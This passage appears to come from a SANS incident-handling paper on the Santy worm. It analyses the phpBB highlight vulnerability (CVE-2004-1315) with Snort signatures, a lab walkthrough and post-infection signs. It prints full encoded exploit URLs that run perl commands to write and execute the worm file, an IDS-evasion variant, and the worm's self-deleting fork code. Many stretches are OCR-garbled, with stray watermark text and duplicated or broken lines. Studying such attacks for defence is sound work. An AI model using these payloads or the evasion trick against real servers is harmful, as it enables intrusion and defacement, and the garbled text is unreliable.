In Snort language, this translates to:

```
arcic cop phone wai any or pakinkal wai phili fokis (msy<br>family worm searching the Google search engine for
alert tcp $HOME NET any -> $EXTERNAL NET $HTTP PORTS (msg:"Santy
viewtopic.php"; 
content:"&q=allinurl%3A+%22viewtopic.php%22+%22"; 
reference:cve,2004-1315; classtype:web-application-attack;)
```
## **Attack**

The second type of signature identifies worms trying to exploit one of our own servers. Here we can generate many unique signatures.

Protocol: **TCP** Source: **any** Destination: **web servers** Port: **80** (or any other port that has a HTTP server running) Message: **highlight=%2527%252esystem(**

#### Snort signature:

```
alert tcp any any -> $HTTP SERVERS $HTTP PORTS (msg: "Santy worm
or phpBB highlight exploit attempt"; content: 
"&highlight=%2527%252Esystem("; reference:cve,2004-1315; 
classtype:web-application-attack;)
```
Web server log:

infected.evil.org - - [29/Jan/2005:19:08:24 +0100] "GET /viewtopic.php?t=2678&sid=404e630de56cce36069d7bf5fb44e2a0&**highlight= %2527%252Esystem(**chr(112)%252echr(101)%252echr(114)%252echr(108)%252e chr(32)%252echr(45)%252echr(101)%252echr(32)%252echr(34)%252echr(111) %252echr(112)%252echr(101)%252echr(110)%252echr(32)%252echr(79)%252ec hr(85)%252echr(84)%252echr(44)%252echr(113)%252echr(40)%252echr(62)%2 52echr(109)%252echr(49)%252echr(104)%252echr(111)%252echr(50)%252echr (111)%252echr(102)%252echr(41)%252echr(32)%252echr(97)%252echr(110)%2 52echr(100)%252echr(32)%252echr(112)%252echr(114)%252echr(105)%252ech r(110)%252echr(116)%252echr(32)%252echr(113)%252echr(40)%252echr(72)% 252echr(89)%252echr(118)%252echr(57)%252echr(112)%252echr(111)%252ech r(52)%252echr(122)%252echr(51)%252echr(106)%252echr(106)%252echr(72)% 252echr(87)%252echr(97)%252echr(110)%252echr(78)%252echr(41)%252echr( 34))%252e%2527 HTTP/1.0"

This signature only identifies attacks which try to use the system() function to execute code on your server. This could yield many false negatives for variants of the Santy worm that use other tricks such as URL encoding to hide the 'system()' string, or using other PHP commands than system() to attack the victim.

The following signature uses the filename *m1ho2of* used by the Santy.A worm to replicate itself, but again: this only identifies the Santy.A worm and may miss other Santy-family members.

**Solution 110**<br> **Example 1122) \$252echr (51) \$252echr (106) \$252echr (106) \$252echr (106) \$252echr (106) \$252echr (78) \$252echr (78) \$252echr (48) \$252echr (106) \$252echr (48) \$252echr (48) \$252echr (48) \$252echr (48) \$252**  $\mathsf{P}\text{-}\mathsf{P}\text{-}\mathsf{$ Protocol: **TCP** Source: **any** Destination: **web servers** Port: **80** (or any other port that has a HTTP server running) Message: **chr(109)%252Echr(49)%252Echr(104)%252Echr(111)%252Echr(50)%252 Echr(111)%252Echr(102)**

#### Snort signature:

```
alert tcp any any -> $HTTP SERVERS $HTTP PORTS (msg: "Santy.A
worm replicating"; content: "
chr(109)%252Echr(49)%252Echr(104)%252Echr(111)%252Echr(50)%252Echr(11
1)%252Echr(102)"; reference:cve,2004-1315; classtype:web-
application-attack;)
```
#### Web server log:

infected.evil.org - - [29/Jan/2005:19:08:24 +0100] "GET /viewtopic.php?t=2678&sid=404e630de56cce36069d7bf5fb44e2a0&highlight= %2527%252Efwrite(fopen(**chr(109)%252echr(49)%252echr(104)%252echr(111) %252echr(50)%252echr(111)%252echr(102)**,chr(97)),chr(35)%252echr(33)%2 52echr(47)%252echr(117)%252echr(115)%252echr(114)%252echr(47)%252echr (98)%252echr(105)%252echr(110)%252echr(47)%252echr(112)%252echr(101)% 252echr(114)%252echr(108)%252echr(10)%252echr(117)%252echr(115)%252ec hr(101)%252echr(32)),exit%252e%2527 HTTP/1.1"

The most generic signature would be:

Protocol: **TCP** Source: **any** Destination: **web servers** Port: **80** (or any other port that has a HTTP server running) Message: **highlight=%2527%252e**

#### Snort signature:

alert tcp any any -> \$HTTP SERVERS \$HTTP PORTS (msg: "phpBB highlight exploit attempt"; content: "&highlight=%2527%252E"; reference:cve,2004-1315; classtype:web-application-attack;)

#### Web server log:

ep any any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg: "<br>ht exploit attempt", content: "&highlight=%2521<br>ne:cve,2004-1315; classtype:web-application-att<br>werlog:<br> $\sec$ :php?t=2678&sid=404e630de36cce36069dDf5fb44<br>527%252Bsystem(ch(112) 7)%252echr(97)%252echr(110)%252echr(78)%252echr(41)%252echr(34))<br>%252e%2527 нттр/1 1" infected.evil.org - - [29/Jan/2005:19:08:24 +0100] "GET /viewtopic.php?t=2678&sid=404e630de56cce36069d7bf5fb44e2a0&**highl ight=%2527%252E**system(chr(112)%252echr(101)%252echr(114)%252echr (108)%252echr(32)%252echr(45)%252echr(101)%252echr(32)%252echr(3 4)%252echr(111)%252echr(112)%252echr(101)%252echr(110)%252echr(3 2)%252echr(79)%252echr(85)%252echr(84)%252echr(44)%252echr(113)% 252echr(40)%252echr(62)%252echr(109)%252echr(49)%252echr(104)%25 2echr(111)%252echr(50)%252echr(111)%252echr(102)%252echr(41)%252 echr(32)%252echr(97)%252echr(110)%252echr(100)%252echr(32)%252ec hr(112)%252echr(114)%252echr(105)%252echr(110)%252echr(116)%252e chr(32)%252echr(113)%252echr(40)%252echr(72)%252echr(89)%252echr (118)%252echr(57)%252echr(112)%252echr(111)%252echr(52)%252echr( 122)%252echr(51)%252echr(106)%252echr(106)%252echr(72)%252echr(8 %252e%2527 HTTP/1.1"

This last signature includes the minimum of characters needed to exploit the Highlight Vulnerability of phpBB and will therefore catch most of the Santy variants as well as manual exploitation of the phpBB software.

However, a smart attacker will know how to deceive the intrusion detection system with common techniques such as packet fragmentation or URL encoding. An example of this is to use extra characters between the *highlight=* string and *%2527*.

```
http://phpBBSERVER/forum/viewtopic.php?t=1&highlight=fooba
r%2527%252esystem(w)%252e%2527
```
#### Web server log:

```
infected.evil.org - - [03/Feb/2005:23:45:42 +0100] "GET 
/viewtopic.php?t=2678&highlight=foobar%2527%252esystem(w)%252e%2
527 HTTP/1.1"
```
This would not be detected by the IDS using the most generic signature.

#### **Infected**

Here are some system-based post-mortem signs of Santy.A infection:

• All .html/.shtml/.phtml/.asp/.jsp/.php files have been replaced with this content:

```
EXAMPLE SERVICE SERVICES<br>
EXAMPLE SERVICES SANS INSTITUTE 2.0//EIFNIL><HEAD><TITLE>This site is defaced!!!</TIT<br>
EXERVICES/DOUT PROOD OF THE FOROOD SANDRESS (BOOT SANS INTERFERTION)<br>
<b>EXAMPLE SERVICES<br>
EXAMPLE SANS IN
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> 
<HTML><HEAD><TITLE>This site is defaced!!!</TITLE></HEAD>
<BODY bgcolor="#000000" text="#FF0000"><H1>This site is 
defaced!!!</H1> <HR><ADDRESS><b>NeverEverNoSanity WebWorm
generation [GENERATION] </b></ADDRESS></BODY></HTML>
```
- A file named *m1ho2of* has been deleted in the directory where phpBB is installed
- A lot of garbage requests to viewtopic.php in your web server log files

# **Stages of the Attack**

The following paragraphs describe how the worm attacked one of my homehosted servers from the Internet. I will describe the attack from the point of view of the worm (me being the Santy worm executing the programmed code).

Because it would be too risky and not so smart to fire up a copy of the Santy worm on an internet server waiting to attack my home server, I have set up a small test environment. For you to fully understand what happens in this attack, I have included some information about my lab infrastructure and the attacking/infected system. I have also modified the Santy worm's source code to print some debugging information to be able to monitor each stage of the attack. I have included the modified worm code in *Appendix B* for validation only.

### **Victim - Target System: phpBB001 / 10.2.0.10**

**Example 12 Constrained Sand Transfer Community and Constrained System.** Hewironment. For you to fully understand what happens in the also modified the Santy worm's scillated worm composition and the sample of the server The goal of the worm is to infect the server named phpBB001. This is an OpenBSD 3.6 server running in a VMware environment. The server is running Apache 1.3.29 and is set up NOT to use the default chroot() configuration. phpBB v2.0.10 is installed using PHP 4.3.5RC3 for the scripting part and MySQL server 4.0.20 as the database management system and can be accessed at http://phpBB001/forum/. Another, irrelevant website is running on http://phpBB001/ just to be able to see the impact of the worm on this website. TCP port 80 on the gateway (192.168.254.11 - simulated by VMware using NAT) has been forwarded to phpBB01 to be accessible from the Internet.

## **Attacker - Infected System**

The attacker host is a server named *Santy Claus* infected with a generation 3 Santy worm (to speed up the process of defacing infected sites). The server is running Windows 2000 Professional and some lines in the Santy worm source code are modified to make sure the worm queries my own FakeGoogle server instead of an official Google server.

## **FakeGoogle**

The FakeGoogle system is an OpenBSD 3.5 system running Apache 1.3.29 and PHP 4.3.5RC3. It will simulate www.google.com by answering requests from the worm, directing the worm to the phpBB001 server. The following PHP script is used to generate random URLs.

```
$ cat index.php
<?php
$sites= 
array("http://192.168.254.11/forum/viewtopic.php?t=","h
ttp://sitewhichdoesnotresolve/phpBB/viewtopic.php?topic
=","http://www.bsdaemon.be/viewtopic.php?topic=");
```

```
Minp><br>
Shipp Ssite=Ssites[2].Stopic[rand(0,2)];?><br>
php Ssite=Ssites[2].Stopic[rand(0,2)];?><br>
php echo Ssite;?><br>
Dref=<2php echo Ssite;?><br>
Dref=2php echo Ssite;?><br>
Php per stitute 200000<br>
php Ssite=Ssites[1].Stopic[rand(0,2
\leq?php echo $site;?>// Three sites to return as search result:
     // - target phpBB bulletin board
     // - non-existent server (hostname does not resolve
     // - server which is not vulnerable (at least I hope // 
     so, because I did not install phpBB on that server)
     $topic=array(1,2,3);
     // Echo HTML code to comply to Google layout 
     <snip>
     // end-google-header
     // Generate URLs:
     <?php $site=$sites[2].$topic[rand(0,2)];?>
     <?php echo $site;?>
     <br><font color=#008000>
     <a href=<?php echo $site;?> >MikeRoweHard</a>
     <?php echo $site;?>- 25k - </font>
     <?php $site=$sites[1].$topic[rand(0,2)];?>
     <?php echo $site;?>
     <br><font color=#008000>
     <a href=<?php echo $site;?> >Non-existent</a>
     <?php echo $site;?>- 25k - </font>
     <?php $site=$sites[0].$topic[rand(0,2)];?>
     <br><font color=#008000>
     <a href=<?php echo $site;?> >Me Me! Choose me!</a>
     \langle?php echo $site;?>- 25k - \langle font>
     // Echo HTML code to comply to Google layout 
     <snip>
     // end-footer
     ?>
```
The result is the following output screen if we surf to the FakeGoogle (http://192.168.254.11) server from the test environment.



**Figure 3: FakeGoogle for Santy**

### **Network Diagram**

The following network diagrams give a complete impression of the simulated situation and the test environment used to simulate it.



**Figure 4: Network Diagram**

## *Reconnaissance*

Thu 10 Feb 2005 – Where Does Santy Want To Go Today?

*Santy Claus: Hi, I am Santy Claus, bringing you Sanity! Let's first connect to Google and shoot this query allinurl:"viewtopic.php" "topic=3" to identify phpBB forums. Aha, look at that: Google returned 3 results and 1 result page!* 

**NGCIH>perl santy.pl**<br> **NECOMBAT CONGRENT:**<br> **LE found on Google:**<br> **CEOMBAT CONGRENT:**<br> **CEOMBAT CONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **CEONGRENT:**<br> **G:\GCIH>perl santy.pl [Reconnaissance] URL found on Google: http://www.bsdaemon.be/viewtopic.php?topic=1 URL found on Google: http://sitewhichdoesnotresolve/phpBB/viewtopic.php?topi c=1 URL found on Google: http://192.168.254.11/forum/viewtopic.php?t=2 press [Enter] to continue...**

This is the only reconnaissance the Santy worm does to find information about his targets. Notice that FakeGoogle only returns 3 potential (predefined) victims to keep this attack within the controlled environment.

## **Scanning and Exploiting the System**

Thu 10 Feb 2005 – Who Is Knocking At the Door?

*Santy Claus: Let's check if there are any phpBB forums that are vulnerable to the Highlight Vulnerability bug. I will try to create a file named m1ho2of and try to execute 'print HYv9po4z3jjHWanN'. If I cannot find the marker string HYv9po4z3jjHWanN in the response from the target, the server is not vulnerable. If it does print the marker string... Bingo!*

The first target is http://www.bsdaemon.be.

```
[Scanning and Exploiting]
Next victim URL: 
http://www.bsdaemon.be/viewtopic.php?topic=1
press [Enter] to continue...
Exploit URL:
http://www.bsdaemon.be/viewtopic.php?topic=1&highlight=
%2527%252Esy
stem(chr(112)%252echr(101)%252echr(114)%252echr(108)%25
```

```
2echr(32)%252echr(45)%252
echr(101)%252echr(32)%252echr(34)%252echr(111)%252echr(
112)%252echr(101)%252echr
(110)%252echr(32)%252echr(79)%252echr(85)%252echr(84)%2
52echr(44)%252echr(113)%2
52echr(40)%252echr(62)%252echr(109)%252echr(49)%252echr
(104)%252echr(111)%252ech
r(50)%252echr(111)%252echr(102)%252echr(41)%252echr(32)
%252echr(97)%252echr(110)
%252echr(100)%252echr(32)%252echr(112)%252echr(114)%252
echr(105)%252echr(110)%25
2echr(116)%252echr(32)%252echr(113)%252echr(40)%252echr
(72)%252echr(89)%252echr(
118)%252echr(57)%252echr(112)%252echr(111)%252echr(52)%
252echr(122)%252echr(51)%
252echr(106)%252echr(106)%252echr(72)%252echr(87)%252ec
hr(97)%252echr(110)%252ec
hr(78)%252echr(41)%252echr(34))%252e%2527
```
This should execute the following code on the victim machine: perl -e "open OUT,q(>m1ho2of) and print q(HYv9po4z3jjHWanN)"

new a measure are any are new even the essent target to http://sitewhichdoesnotresolve. *Santy Claus: Darn, it does not seem to return the marker string, just HTML code from a website! Let's try the next one. The second target is* 

```
ESzechr (97) *252echr (110)<br>
SS2echr (100) *252echr (110) *25<br>
chr. (105) *252echr (32) *252echr (113) *252echr (416) *252echr (32) *252echr (113) *252echr (416) *252echr (32) *252echr (113) *252echr (42) *252echr (12) *
Next victim URL: 
http://sitewhichdoesnotresolve/phpBB/viewtopic.php?topi
c=1
press [Enter] to continue...
Exploit URL: Exploit URL: 
http://sitewhichdoesnotresolve/viewtopic.php?topic=1&hi
ghlight=%2527%252Esystem(chr(112)%252echr(101)%252echr(
114)%252echr(108)%252echr(32)%252echr(45)%252
echr(101)%252echr(32)%252echr(34)%252echr(111)%252echr(
112)%252echr(101)%252echr
(110)%252echr(32)%252echr(79)%252echr(85)%252echr(84)%2
52echr(44)%252echr(113)%2
52echr(40)%252echr(62)%252echr(109)%252echr(49)%252echr
(104)%252echr(111)%252ech
r(50)%252echr(111)%252echr(102)%252echr(41)%252echr(32)
%252echr(97)%252echr(110)
%252echr(100)%252echr(32)%252echr(112)%252echr(114)%252
echr(105)%252echr(110)%25
```

```
2echr(116)%252echr(32)%252echr(113)%252echr(40)%252echr
(72)%252echr(89)%252echr(
118)%252echr(57)%252echr(112)%252echr(111)%252echr(52)%
252echr(122)%252echr(51)%
252echr(106)%252echr(106)%252echr(72)%252echr(87)%252ec
hr(97)%252echr(110)%252ec
hr(78)%252echr(41)%252echr(34))%252e%2527
```
*Santy Claus: Bugger! Again no luck, the site does not seem to reply. My last target is http://192.168.254.11.* 

```
Example 120<br>
Example 200<br>
CANS INSTERT AND 192.168.254.11.<br>
Extra in URL:<br>
CANS INSTERT 10 CONTINE 1.11/forum/viewtopic.php?t=2<br>
Example 2011 192.168.254.11/forum/viewtopic.php?t=21<br>
Extra i/192.168.254.11/f
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
hr(40)%252echr(62)%252echr(109)%252echr(49)%252echr(104
      Next victim URL: 
      http://192.168.254.11/forum/viewtopic.php?t=2
      press [Enter] to continue...
      Exploit URL: 
      http://192.168.254.11/forum/viewtopic.php?t=2&highlight
      =%2527%252Esystem
      (chr(112)%252echr(101)%252echr(114)%252echr(108)%252ech
      r(32)%252echr(45)%252echr
      (101)%252echr(32)%252echr(34)%252echr(111)%252echr(112)
      %252echr(101)%252echr(110
      )%252echr(32)%252echr(79)%252echr(85)%252echr(84)%252ec
      hr(44)%252echr(113)%252ec
      )%252echr(111)%252echr(50
      )%252echr(111)%252echr(102)%252echr(41)%252echr(32)%252
      echr(97)%252echr(110)%252
      echr(100)%252echr(32)%252echr(112)%252echr(114)%252echr
      (105)%252echr(110)%252ech
      r(116)%252echr(32)%252echr(113)%252echr(40)%252echr(72)
      %252echr(89)%252echr(118)
      %252echr(57)%252echr(112)%252echr(111)%252echr(52)%252e
      chr(122)%252echr(51)%252e
      chr(106)%252echr(106)%252echr(72)%252echr(87)%252echr(9
      7)%252echr(110)%252echr(7
      8)%252echr(41)%252echr(34))%252e%2527
```
*SantyClaus: Kabling! This phpBB001 server returned the marker string. Now let's infect the bastard and make him one of my slaves …*

On the victim server, an empty file is now created with www:daemon as owner:



```
# ls -l m1ho2of
-rw-r--r-- 1 www daemon 0 Feb 10 23:03 m1ho2of
```
## *Keeping Access*

Thu 11 Feb 2005 – You Are One of Us Now …

*Santy Claus: I will now replicate by transferring myself to my victim system in chunks of 20 bytes. I will do this by reading myself and using the fwrite() PHP command to append myself to the m1ho2of file on the server.*

Note: I did not include the debug print-out of the worm transferring itself to the server. It would not add any value to this paper and would only lengthen my paper with encoded garbage, almost unreadable for sane people.

The following Perl statement is executed over and over while the worm transfers itself in chunks of 20 bytes:

fwrite(fopen('m1ho2of','a'), [CHUNK\_OF\_20\_BYTES\_WORM\_CODE]);

On the victim server, we observe that the suspicious file grows with every URL request and finally contains a full copy of the evolved worm (generation 4).

```
EXAMS IN THOM TEPIDIGE by Vanishering myself to my victorial of append myself and using the d to append myself to the m1ho2of file on the server.<br>
d not include the debug print-out of the worm transferring it would not ad
# ls -al mlho2of
     # pwd
     /var/www/htdocs/forum
     -rw-r--r-- 1 www daemon 0 Feb 11 00:47 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 20 Feb 11 00:52 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 40 Feb 11 00:52 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 60 Feb 11 00:52 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 420 Feb 11 00:53 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 640 Feb 11 00:53 m1ho2of
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 920 Feb 11 00:53 m1ho2of
     …
     # ls -al m1ho2of
     -rw-r--r-- 1 www daemon 4475 Feb 11 00:56 m1ho2of
     # cat m1ho2of | grep generation | head -1
     my $generation = 4;
```
*Santy Claus: And now the last trickery… execute my drone on the victim* 

*machines.*

```
http://192.168.254.11/forum/viewtopic.php?t=2&highlight=%
2527%252Esystem(chr(112)%252echr(101)%252echr(114)%252echr
(108)%252echr(32)%252echr(109)%252echr(49)%252echr(104)%25
2echr(111)%252echr(50)%252echr(111)%252echr(102))%252e%252
7
```
This executes the following PHP code: system('perl m1ho2of')

## *Covering Tracks.*

Thu 11 Feb 2005 – Catch Me If You Can!

cutes the following PHP code:<br>
"perl miho2of")<br> **og Tracks.**<br>
End 2005 – Catch Me If You Can!<br>
iaus: Let's first remove any evidence of my executable and fork before being killed by the Apache process<br>
akes too long!<br>
e wo *Santy Claus: Let's first remove any evidence of my executable code on this machine and fork before being killed by the Apache process because the request takes too long!*

When the worm is executed, these are the first actions it takes to hide itself from the file system and make it invisible for process listing:

```
eval{ fork and exit; };
unlink $0;
```
If the worm has evolved to generation 4, it does not care anymore about covering its own tracks and starts defacing all websites hosted on the victim machine.

*Santy Claus: Moeha! What does my evil-worm eye see? I have evolved into generation 4 WebWorm! Time to become E-V-I-L! Defacing time… no need to hide myself anymore.*



**Figure 5: Defacing time**

**Example 200**<br>
Figure 5: Defacing time<br>
Figure 5: Defacing time<br>  $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 &$ 

# **The Incident Handling Process**

The following paragraph describes the six incident handling steps of the attack described in *Stages of the Attack*. These actions describe how I would handle the incident if Santy had attacked one of the publicly accessible forums hosted in the home network in my attic.

## *Preparation Phase*

Because at home I do not have the resources nor the time to establish a BS7799 based Information Security Policy or an ITIL based Incident and Problem Management Process, I was unprepared for this attack. The only resources which were useful for me, were the SANS Track 4 course books stuffed in my library somewhere. I had read those some time ago and the most important thing I remembered was a generic incident handling procedure depicted below.





## **Existing Countermeasures**

This incident handling procedure, my UNIX skills and the SANS Incident Handler's Diary<sup>13</sup> were the only resources currently available to help me with this issue. Countermeasures? That was on my Christmas presents list for 2004, right underneath my request to have more 'free time'. Maybe Santa will bring me those next year…

